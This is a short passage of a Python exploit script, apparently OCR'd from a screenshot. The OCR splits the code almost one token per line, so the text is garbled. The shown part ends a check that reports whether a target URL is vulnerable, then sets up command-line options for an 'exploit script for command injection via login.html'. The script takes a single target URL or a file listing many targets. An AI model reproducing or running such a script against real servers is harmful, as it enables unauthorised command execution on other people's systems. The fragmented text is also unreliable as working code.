
            print_red
(
f
"[-] 
{target_url} is NOT vulnerable."
)
return
bool
(
clean_output
)
def
main
(
)
:
    parser 
=
argparse
.
ArgumentParser
(
description
=
"Exploit 
script for command injection via 
login.html."
)
    parser
.
add_argument
(
"-u"
,
"--url"
,
type
=
str
,
help
=
"Target 
URL (e.g., http://192.168.134.130). 
Required if -f not specified."
)
    parser
.
add_argument
(
"-f"
,
"--file"
,
type
=
str
,
help
=
"File 
containing list of target URLs (one per 
line)."
)